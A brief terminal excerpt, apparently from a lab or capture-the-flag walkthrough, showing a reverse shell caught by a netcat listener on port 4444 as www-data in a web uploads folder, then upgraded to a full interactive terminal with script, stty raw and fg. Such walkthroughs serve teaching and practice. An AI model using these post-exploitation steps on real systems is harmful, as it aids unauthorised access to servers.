 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-1-64:~/html/public/images/uploads$ ^Z
[1]  + 774100 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 774100 continued  nc -lvnp 4444
www-data@ip-172-16-1-64:~/html/public/images/uploads$ export TERM=xterm
www-data@ip-172-16-1-64:~/html/public/images/uploads$